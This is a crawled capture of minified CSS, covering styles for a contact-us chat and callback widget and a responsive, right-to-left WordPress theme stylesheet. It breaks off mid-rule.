.icons-line{top:10px;left:12px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:cubic-bezier(.13,1.49,.14,-.4);-o-transition:cubic-bezier(.13,1.49,.14,-.4);-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);height:24px;transition:.2s all;}.arcontactus-widget .icons,.arcontactus-widget .static{transition:.2s all;}.arcontactus-widget .icons-line.stop{-webkit-animation-play-state:paused;animation-play-state:paused;}.arcontactus-widget .icons-line span{display:inline-block;width:24px;height:24px;color:red;}.arcontactus-widget .icons-line span i,.arcontactus-widget .icons-line span svg{width:24px;height:24px;}.arcontactus-widget .icons-line span i{display:block;font-size:24px;line-height:24px;}.arcontactus-widget .icons-line img,.arcontactus-widget .icons-line span{margin-right:40px;}.arcontactus-widget .icons.hide .icons-line{transform:scale(0);}.arcontactus-widget .icons .icon:first-of-type{margin-left:0;}.arcontactus-widget .arcontactus-close{color:#fff;}.arcontactus-widget .arcontactus-close svg{-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0);-webkit-transition:ease-in .12s all;-o-transition:ease-in .12s all;transition:ease-in .12s all;display:block;}.arcontactus-widget .arcontactus-close.show-messageners-block svg{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);}.arcontactus-widget .arcontactus-prompt,.arcontactus-widget .messangers-block{background:center no-repeat #fff;box-shadow:0 0 10px rgba(0,0,0,.6);width:235px;position:absolute;bottom:80px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:14px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;z-index:10000;}.arcontactus-widget .arcontactus-prompt:before,.arcontactus-widget .messangers-block:before{position:absolute;bottom:-7px;right:25px;left:auto;display:inline-block !important;border-right:8px solid transparent;border-top:8px solid #fff;border-left:8px solid transparent;content:"";}.arcontactus-widget .arcontactus-prompt.show-messageners-block,.arcontactus-widget .messangers-block.show-messageners-block{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.arcontactus-widget .arcontactus-prompt{color:#787878;font-family:Arial,sans-serif;font-size:16px;line-height:18px;width:auto;bottom:10px;right:80px;white-space:nowrap;padding:18px 20px 14px;}.arcontactus-widget .arcontactus-prompt:before{border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #fff;border-bottom:8px solid transparent;bottom:16px;right:-15px;}.arcontactus-widget .arcontactus-prompt.active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{position:absolute;right:6px;top:6px;cursor:pointer;z-index:100;height:14px;width:14px;padding:2px;}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg{height:10px;width:10px;display:block;}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing{border-radius:10px;display:inline-block;left:3px;padding:0;position:relative;top:4px;width:50px;}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div{position:relative;float:left;border-radius:50%;width:10px;height:10px;background:#ccc;margin:0 2px;-webkit-animation:arcontactus-updown 2s infinite;animation:arcontactus-updown 2s infinite;}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(2){animation-delay:.1s;}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(3){animation-delay:.2s;}.arcontactus-widget .messangers-block.sm .messanger{padding-left:50px;min-height:44px;}.arcontactus-widget .messangers-block.sm .messanger span{height:32px;width:32px;margin-top:-16px;}.arcontactus-widget .messangers-block.sm .messanger span svg{height:20px;width:20px;margin-top:-10px;margin-left:-10px;}.arcontactus-widget .messanger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;cursor:pointer;width:100%;padding:8px 20px 8px 60px;position:relative;min-height:54px;text-decoration:none;}.arcontactus-widget .messanger:hover{background-color:#eee;}.arcontactus-widget .messanger:before{background-repeat:no-repeat;background-position:center;}.arcontactus-widget .messanger.facebook span{background:#0084ff;}.arcontactus-widget .messanger.viber span{background:#7c529d;}.arcontactus-widget .messanger.telegram span{background:#2ca5e0;}.arcontactus-widget .messanger.skype span{background:#31c4ed;}.arcontactus-widget .messanger.email span{background:#ff8400;}.arcontactus-widget .messanger.contact span{background:#7eb105;}.arcontactus-widget .messanger.call-back span{background:#54cd81;}.arcontactus-widget .messanger span{position:absolute;left:10px;top:50%;margin-top:-20px;display:block;width:40px;height:40px;border-radius:50%;background-color:#0084ff;margin-right:10px;color:#fff;text-align:center;vertical-align:middle;}.arcontactus-widget .messanger span i,.arcontactus-widget .messanger span svg{width:24px;height:24px;vertical-align:middle;text-align:center;display:block;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;}.arcontactus-widget .messanger span i{font-size:24px;line-height:24px;}.arcontactus-widget .messanger p{margin:0;font-family:Arial,sans-serif;font-size:14px;color:rgba(0,0,0,.87);padding:0;}.arcontactus-widget .callback-countdown-block{background:center no-repeat #fff;box-shadow:0 0 10px rgba(0,0,0,.6);width:410px;height:150px;position:absolute;bottom:80px;left:auto;right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;z-index:10000;color:red;padding-top:5px;padding-left:8px;padding-right:19px;display:none;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer_timer{font-size:38px;font-family:Arial,sans-serif;}.arcontactus-widget .callback-countdown-block.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex;}.arcontactus-widget .callback-countdown-block:before{position:absolute;bottom:-7px;right:25px;left:auto;display:inline-block !important;border-right:8px solid transparent;border-top:8px solid #fff;border-left:8px solid transparent;content:"";}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding-left:10px;padding-right:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:140px;display:none;position:relative;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone:before{transition:.2s all;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.ar-loading:before{background:rgba(255,255,255,.8);content:" ";position:absolute;width:100%;height:100%;left:0;top:0;z-index:1;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.ar-loading:after{content:" ";position:absolute;width:30px;height:30px;z-index:2;top:50%;bottom:50%;margin-top:-15px;margin-bottom:-15px;background:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/plugins/ar-contactus/res/img/ring-alt.gif") no-repeat;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone p{text-align:center;margin-bottom:10px;margin-top:3px;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel]{font-family:Arial,sans-serif;font-size:14px;line-height:16px;border-radius:4px;width:203px;height:36px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 11px 9px;border:1px solid #ddd;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=submit]{border-radius:4px;border:0;background-color:red;color:#fff;font-family:Arial,sans-serif;font-size:14px;padding:10px 5px 9px;cursor:pointer;width:132px;height:36px;margin-left:5px;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=submit]:hover{opacity:.8;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry{height:140px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry p{font-family:Arial,sans-serif;font-size:16px;line-height:18px;text-align:center;margin-bottom:5px;margin-top:7px;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-close{position:absolute;top:9px;right:9px;cursor:pointer;z-index:1;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:140px;display:none;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer p{font-family:Arial,sans-serif;font-size:14px;line-height:16px;text-align:center;margin-bottom:5px;margin-top:7px;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer h1{font-family:Ubuntu,Arial,sans-serif;font-size:40px;line-height:46px;text-align:center;font-weight:300;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone.display-flex,.arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry.display-flex,.arcontactus-widget .callback-countdown-block .callback-countdown-block-timer.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex;}.arcontactus-widget .callback-state{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px;-webkit-animation:none;animation:none;z-index:999999;transition:.2s all;transform:scale(0);color:red;display:-webkit-box;display:-ms-flexbox;display:flex;}.arcontactus-widget .callback-state.display-flex{transform:scale(1);}.arcontactus-widget .callback-state svg{width:24px;height:24px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;}.arcontactus-widget .callback-state .callback-state-img{position:absolute;top:12px;left:12px;}.arcontactus-widget .animation-pause{-webkit-animation-play-state:paused;animation-play-state:paused;}@-webkit-keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1;}50%{opacity:.5;}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}@media (max-width:468px){.arcontactus-widget.opened.arcontactus-message,.arcontactus-widget.opened.left.arcontactus-message{width:auto;right:20px;left:20px;}.arcontactus-widget .callback-countdown-block{width:100%;}}@media (max-width:428px){.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group{display:block;}.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=submit],.arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel]{display:block;width:100%;margin:0 0 5px;}}@keyframes arcontactus-updown{0%,100%,43%{transform:translate(0,0);}25%,35%{transform:translate(0,-10px);}}@-webkit-keyframes arcontactus-updown{0%,100%,43%{transform:translate(0 0);}25%,35%{transform:translate(-10px 0);}}@keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1;}50%{opacity:.5;}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}@-webkit-keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1);}21%,84%{-webkit-transform:scale(0);transform:scale(0);}}@keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1);}21%,84%{-webkit-transform:scale(0);transform:scale(0);}}@-webkit-keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0);}21%,84%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0);}21%,84%{-webkit-transform:scale(1);transform:scale(1);}}.arcu-menu-item{display:block;position:relative;padding:0 0 0 50px;text-decoration:none !important;box-shadow:0 10px 6px -6px #eaeaea !important;min-height:40px;line-height:40px;border:1px solid #eaeaea;border-left:2px solid #7eb105;margin-bottom:15px;transition:.2s all !important;background-color:#fff;}.arcu-menu-item:hover{background-color:#f8f8f8;}.arcu-menu-item:last-child{margin-bottom:0;}.arcu-menu-item .arcu-menu-item-icon{display:block;width:auto;height:32px;position:absolute;left:10px;top:0;margin:auto 0;bottom:0;}.arcu-menu-item .arcu-menu-item-icon svg{height:100%;}.arcu-menu-item .arcu-menu-item-title{color:#353535;}

--- FILE ---
content_type: text/css
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-7962b77af7f300348e901a5aaf44c6e2-stylesheet.css
body_size: 12155
content:
@media only screen and (min-width: 1018px) and (max-width: 1280px){.container{width:940px;}.boxed_wrapper,.boxed_wrapper #header,.boxed_wrapper #footer{width:1000px;}#menu > ul > li > a{padding-left:9px;padding-right:9px;}#menu > ul > li.boc_nav_button a{padding:0 9px;margin:2px 8px 0;}#menu > ul > li > a > span{padding:0px 0px 0px 4px;}#menu > ul > li.boc_search_toggle_li{margin-left:2px;}.info_overlay h3{font-size:14px;line-height:18px;}.grid_holder.no_spacing .col.span_1_of_4,.grid_holder.no_spacing .col.span_1_of_5{margin:0;width:50%;}.grid_holder.small_spacing .col.span_1_of_4,.grid_holder.small_spacing .col.span_1_of_5{width:calc(50% - 8px);}}@media only screen and (min-width: 769px) and (max-width: 1017px){.container{width:720px;}.boxed_wrapper,.boxed_wrapper #header,.boxed_wrapper #footer{width:100%;}#header{position:relative;background:#fff;min-height:auto;}.full_header{border-bottom:none;background:none;}#subheader_menu{display:none;}#logo{width:80%;}#logo .logo_img{height:62px;}#transparent_logo{display:none;}#menu{display:none;}#mobile_menu #menu{display:block;}#mobile_menu_toggler{display:block;}#header .header_cart{margin:19px 24px 0 0;}#header .header_cart .icon{line-height:1em;}.fortuna_huge_title h2 span,.fortuna_big_title h2 span{font-size:inherit !important;line-height:inherit !important;}.page_title_bgr .full_container_page_title{margin-bottom:30px;}.page_title_bgr .portfolio_section{top:-100px;}.info_overlay h3{font-size:14px;line-height:18px;}.info_overlay p{font-size:11px;}.grid_holder .col.span_1_of_3,.grid_holder .col.span_1_of_4,.grid_holder .col.span_1_of_5{width:calc(50% - 30px);}.grid_holder.no_spacing .col.span_1_of_3,.grid_holder.no_spacing .col.span_1_of_4,.grid_holder.no_spacing .col.span_1_of_5{margin:0;width:50%;}.grid_holder.small_spacing .col.span_1_of_2,.grid_holder.small_spacing .col.span_1_of_3,.grid_holder.small_spacing .col.span_1_of_4,.grid_holder.small_spacing .col.span_1_of_5{width:calc(50% - 8px);}.img_slider.owl-theme .owl-controls .owl-nav{opacity:1;}.resp-tabs-list li{font-size:14px;}.cs_nav_item{min-width:144px;}.circ_counter .circ_counter_desc{font-size:15px;}.header_cart .cart-notification{top:39px;}}@media only screen and (max-width: 768px){.boxed_wrapper,.boxed_wrapper #header,.boxed_wrapper #footer{width:100%;}.span_1_of_2,.span_2_of_2,.span_1_of_3,.span_2_of_3,.span_3_of_3,.span_1_of_4,.span_2_of_4,.span_3_of_4,.span_4_of_4,.span_1_of_5,.span_2_of_5,.span_3_of_5,.span_4_of_5,.span_5_of_5,.span_1_of_6,.span_2_of_6,.span_3_of_6,.span_4_of_6,.span_5_of_6,.span_6_of_6{width:100%;margin:0 0 30px 0;}#header{position:relative;background:#fff;min-height:0;}.boxed_wrapper .full_header{border-bottom:none;background:none;}.full_header{display:none;}#subheader_menu{display:none;}.header_contacts{font-size:12px;}.header_contact_item{margin-right:14px;}#logo{width:70%;}#logo .logo_img{height:62px;}#transparent_logo{display:none;}#powered{float:none;clear:both;text-align:right;padding-top:4px;}.margined_left,#footer .col ul.margined_left{margin-left:0px;}#menu{display:none;}#mobile_menu #menu{display:block;}#mobile_menu_toggler{display:block;}#header .header_cart{margin:19px 24px 0 0;}#header .header_cart .icon{line-height:1em !important;}.page_title_bgr .full_container_page_title{min-height:0;padding:0 !important;}.page_title_bgr .portfolio_section{top:-106px;}.breadcrumb_right{float:inherit;margin:20px 0 0;}#portfolio_filter ul{min-width:162px;}.button + .button{margin-left:0px;}.button{margin-right:6px;}.btn_push_right{margin-left:0px !important;}.icon_div{width:50%;}.grid_holder{margin:0px;}.grid_holder .col.span_1_of_3,.grid_holder.small_spacing .col.span_1_of_3,.grid_holder .col.span_1_of_2,.grid_holder.small_spacing .col.span_1_of_2,.grid_holder .col.span_1_of_4,.grid_holder.small_spacing .col.span_1_of_4,.grid_holder .col.span_1_of_5,.grid_holder.small_spacing .col.span_1_of_5{margin:0 0 20px;width:100%;}.grid_holder.no_spacing .col.span_1_of_3,.grid_holder.no_spacing .col.span_1_of_2,.grid_holder.no_spacing .col.span_1_of_4,.grid_holder.no_spacing .col.span_1_of_5{margin:0 0 0px;width:100%;}.logo_gallery{margin:30px 0 0px;padding-left:0px;border-left:0;}.logo_gallery .pic img{margin:0 auto 20px;}.logo_gallery.left_border{box-shadow:none;border-left:0;}.image_featured_text,.row_img_featured_texts_border.last .vc_column_container .image_featured_text{padding:20px 0;text-align:center;}.image_featured_text .text,.image_featured_text.img_small .text,.image_featured_text .author_position{margin:12px 0 16px;}.image_featured_text > img{float:none;margin:0px;}.image_featured_text .author_position:before{left:50%;margin-left:-40px;}.wpb_row.row_img_featured_texts_border{border-bottom:0;}.row_img_featured_texts_border .vc_column_container{border-right:0;}.circ_counter .circ_counter_desc{font-size:16px;}.boc_text_slider_word_start{display:none !important;}ul.resp-tabs-list{display:none;}h2.resp-accordion{display:block;padding:10px 19px !important;}.horizontal .resp-tab-content,.vertical  .resp-tab-content,.minimal_style.horizontal .resp-tab-content{margin-bottom:0;border-radius:0;padding:16px 20px;border:1px solid #e1e1e1;border-top:none;}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:initial;clear:none;box-shadow:none;}.minimal_style.vertical .resp-tab-content{padding:16px 28px 16px;}.resp-accordion-closed{display:none !important;}.resp-vtabs .resp-tab-content:last-child{border-bottom:1px solid #e1e1e1 !important;}.no_padding_in_responsive_column.wpb_column .vc_column-inner{padding:0 40px !important;}.no_side_padding_in_responsive_column.wpb_column .vc_column-inner{padding-left:40px !important;padding-right:40px !important;}.no_margin_in_responsive_column.wpb_column .vc_column-inner{margin:0 !important;}.price_column{margin-bottom:30px !important;}.boc_image_box{margin-bottom:30px;}.text_box_content.with_button,.text_box .btn_holder{display:block;}.text_box .button{margin:20px 0 20px 0;}.side_icon_box .icon_feat{float:none;display:block;margin:20px auto;}.side_icon_box h3{margin-left:0 !important;text-align:center;}.side_icon_box_content{margin:0 !important;text-align:center;}.text_44_on_mobile{font-size:44px !important;}.logo_gallery{margin-top:30px;}.logo_gallery .grid_holder .col.span_1_of_2,.logo_gallery .grid_holder .col.span_1_of_3,.logo_gallery .grid_holder .col.span_1_of_4,.logo_gallery .grid_holder .col.span_1_of_5{margin:15px 0;}.logo_gallery.left_border{margin:30px 30px;padding-left:0;}.img_slider.owl-theme .owl-controls .owl-nav{opacity:1;}.bar_graph{margin-bottom:32px;}.posts_carousel_holder.owl_side_arrows,.portfolio_carousel_holder.owl_side_arrows,.img_carousel_holder.owl_side_arrows{margin:4px 28px 20px;}.pic.img_hover_effect1 img{-webkit-transform:scale(1);transform:scale(1);}.pic.img_hover_effect3 img{-webkit-perspective:1000;-webkit-backface-visibility:initial;-webkit-transform:none;transform:none;width:100%;max-width:100% !important;}.testimonial_style_big .testimonial_quote{margin:0px;}.testimonial_style_big .quote_content p{font-size:16px;line-height:28px;}#map_canvas{height:400px !important;}.fortuna_huge_title h2 span,.fortuna_big_title h2 span{font-size:inherit !important;line-height:inherit !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;margin-right:0% !important;margin-bottom:1.8em !important;}.woocommerce .span_3_of_4 ul.products li.product,.woocommerce-page .span_3_of_4 ul.products li.product{width:48% !important;margin-right:0% !important;margin-bottom:1.8em !important;}.woocommerce .single_product_left,.woocommerce .single_product_right{width:100% !important;margin-right:0% !important;}.woocommerce .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{display:none;}.boc_single_product .plus,.boc_single_product .minus{display:block !important;}.woocommerce table.shop_table th,.woocommerce table.shop_table td{padding:6px 6px;font-size:13px;}.header_cart .cart-notification{top:39px;}.cs_nav .cs_nav_item{opacity:.7 !important;min-width:10px;-webkit-backface-visibility:visible;display:block;width:10px;height:10px !important;margin:5px 6px;filter:Alpha(Opacity=50);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#b1b1b1;transition-property:opacity;transition-duration:200ms;transition-timing-function:ease;}.custom_slides .cs_nav_item:hover{opacity:1 !important;}.cs_nav .cs_nav_item.active{opacity:1 !important;background:#08ada7;}.cs_nav .cs_nav_item *{display:none;}}@media only screen and (min-width: 480px) and (max-width: 768px){.container{width:440px;}.grid_holder{margin:0px;}.grid_holder .col.span_1_of_3,.grid_holder.small_spacing .col.span_1_of_3,.grid_holder .col.span_1_of_2,.grid_holder.small_spacing .col.span_1_of_2,.grid_holder .col.span_1_of_4,.grid_holder.small_spacing .col.span_1_of_4,.grid_holder .col.span_1_of_5,.grid_holder.small_spacing .col.span_1_of_5{margin:0 0 30px;}.grid_holder.no_spacing .col.span_1_of_3,.grid_holder.no_spacing .col.span_1_of_2,.grid_holder.no_spacing .col.span_1_of_4,.grid_holder.no_spacing .col.span_1_of_5{margin:0 0 0px;}}@media only screen and (max-width: 480px){.container{width:300px;}#logo{width:60%;}}@media only screen and (min-width: 768px) and (max-width: 768px){.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{width:100%;}.container{width:600px;}}.col{float:right;margin-right:3%;margin-left:0;}.col:first-child{margin-right:0;margin-left:0;}.boc_heading.bgr_diagonal span,.boc_heading.bgr_dotted span,.boc_heading.bgr_multidotted span,.boc_heading.bgr_double span,.boc_heading.bgr_single span{padding:0 0 0 12px;}.boc_heading{text-align:right;}.boc_heading.center{text-align:center;}.small_video_link{padding-right:36px;padding-right:auto;}.small_video_link:before,.small_video_link:after{right:-15px;left:auto;}.small_video_link:after{border-right:.275em solid #fff;border-left:none;margin-right:.065em;margin-right:19px;margin-left:0;margin-left:auto;border-right-width:8px;border-left-width:0;}.video_link:before{position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-8px;content:"";width:0;height:0;border-style:solid;border-width:15px 0 15px 25px;border-color:transparent transparent transparent #fff;}#wrapper{text-align:right;}.page_title_bgr .full_container_page_title .page_heading{float:right;}#menu{float:left;}#menu > ul > li{float:right;}.main_menu_underline_effect #menu > ul > li > a:after{left:auto;right:35%;}.main_menu_underline_effect #menu > ul > li > a:hover:after{width:calc(100% - 30px);right:15px;left:auto;}#menu > ul > li > a > span{padding:0px 7px 0px 0px;}#menu > ul > li > div{right:2px;left:auto;}#menu > ul > li ul + ul{padding-right:20px;padding-left:auto;}#menu > ul > li ul > li > a{padding-right:15px;padding-left:13px;}#menu.arrow_effect > ul > li ul > li > a{padding-right:0;padding-left:15px;}#menu.arrow_effect > ul > li ul > li > a > span{padding-left:0;padding-right:0;margin-left:0;margin-right:-10px;-webkit-transition:all 0s ease-out,padding-right .3s ease-out;-moz-transition:all 0s ease-out,padding-right .3s ease-out;-ms-transition:all 0s ease-out,padding-right .3s ease-out;-o-transition:all 0s ease-out,padding-right .3s ease-out;transition:all 0s ease-out,padding-right .3s ease-out;}#menu.arrow_effect > ul > li ul > li > a > span:before{content:"";float:right;left:auto;right:-9px;margin-right:15px;-webkit-transition:all 0s ease-out,right .3s ease-out,opacity .3s ease-out;-moz-transition:all 0s ease-out,right .3s ease-out,opacity .3s ease-out;-ms-transition:all 0s ease-out,right .3s ease-out,opacity .3s ease-out;-o-transition:all 0s ease-out,right .3s ease-out,opacity .3s ease-out;transition:all 0s ease-out,right .3s ease-out,opacity .3s ease-out;}#menu.arrow_effect > ul > li ul > li > a:hover > span{padding-left:0;padding-right:15px;}#menu.arrow_effect > ul > li ul > li.no_arrow_effect > a > span{margin-left:auto;margin-right:2px;}#menu.arrow_effect > ul > li ul > li.no_arrow_effect > a > span:before{left:auto;right:0;}#menu.arrow_effect > ul > li ul > li.no_arrow_effect > a:hover > span{padding-right:6px;padding-left:auto;-webkit-transition:all 0s linear,padding-right .12s ease-out;-moz-transition:all 0s linear,padding-right .12s ease-out;-ms-transition:all 0s linear,padding-right .12s ease-out;-o-transition:all 0s linear,padding-right .12s ease-out;transition:all 0s linear,padding-right .12s ease-in-out;}#menu > ul > li ul > li > a:hover > span:before{right:-2px;left:auto;}.sub_menu_parent > span{padding-left:38px;padding-right:auto;}.sub_menu_parent > span > span{float:left;}.sub_menu_parent > span > span:after{content:"";right:auto;left:10px;}#menu.arrow_effect > ul > li:not(.megamenu) ul.sub-menu > li :not(.menu-item-has-children) a{padding-left:38px;padding-right:0;}#header.scrolled #menu > ul > li.boc_nav_button{height:64px;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-ms-transition:all .5s ease-out;transition:all .5s ease-out;}#menu > ul > li.boc_nav_button a{line-height:28px !important;padding:0 14px;background:transparent;border:2px solid #444;margin:2px 10px 0;border-radius:4px;text-shadow:none;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-ms-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;white-space:nowrap;}#menu > ul > li a i.icon{margin:0 0 0 10px;}#menu > ul > li a i.icon.after{margin:0 0 0 6px;}#mobile_menu ul > li a i.icon{margin:0 6px 0 0;}#mobile_menu ul > li a i.icon.after{margin:0 0 0 6px;}.subsub_menu{right:100%;left:auto;}#menu > ul > li.megamenu > div{left:0;}#menu > ul > li.megamenu > div >  ul.sub-menu > li{float:right;}#menu > ul > li.megamenu  > div > ul.sub-menu > li{border-left:1px solid rgba(0,0,0,.08);}.custom_menu_2 #menu > ul > li.megamenu  > div > ul.sub-menu > li,.custom_menu_4 #menu > ul > li.megamenu  > div > ul.sub-menu > li,.custom_menu_5 #menu > ul > li.megamenu  > div > ul.sub-menu > li{border-left:1px solid rgba(255,255,255,.1);}#menu > ul > li.megamenu  > div > ul.sub-menu > li:first-child{border-left:0;}#menu > ul > li.megamenu ul > li > a{padding:6px 13px 6px 15px;}#menu.arrow_effect > ul > li.megamenu div.container.mega_menu_holder > ul > li > a:hover > span{padding-left:0;}#mobile_menu_toggler{float:left;}.wpcf7-form-control-wrap input[type="text"],.wpcf7-form-control-wrap input[type="password"],.wpcf7-form-control-wrap input[type="email"],.wpcf7-form-control-wrap textarea,.wpcf7-form-control-wrap select{text-align:right;}ol,ul.square,ul.circle,ul.disc{margin-right:24px;margin-left:0;}ol ol,ol ul{margin-right:3px;margin-left:0;}.side_icon_box .icon_feat{float:right;}.side_icon_box h3{text-align:right;margin-right:65px;margin-left:auto;}.side_icon_box.large h3{margin-right:74px;margin-left:auto;}.side_icon_box.xlarge h3{margin-right:84px;margin-left:auto;}.side_icon_box_content{text-align:right;margin-right:66px;margin-left:12px;}.side_icon_box.large .side_icon_box_content{margin-right:75px;margin-left:12px;}.side_icon_box.xlarge .side_icon_box_content{margin-right:85px;margin-left:12px;}.acc_holder{}.acc_item{padding:0px 0px 8px;margin:0px 0 8px;text-align:right;}.acc_control{float:right;margin:2px 0 0;}.acc_holder.with_bgr .acc_control{margin-right:10px;margin-left:16px;}.acc_holder.rounded .acc_item{padding:0px 0px 8px;margin:0px 0 8px;}.acc_holder.with_bgr .acc_item{padding:0px 0px 8px;margin:0px;}.acc_heading{margin-right:34px;margin-left:auto;}.accordion_content{padding-right:34px;padding-left:10px;}.acc_holder.with_bgr .accordion_content{padding:16px 12px 20px;}.button + .button{margin-right:12px;margin-left:0;}.button.icon_pos_before i.icon{margin:0px -.2em 0 .5em;}.button.btn_icon_anim_in 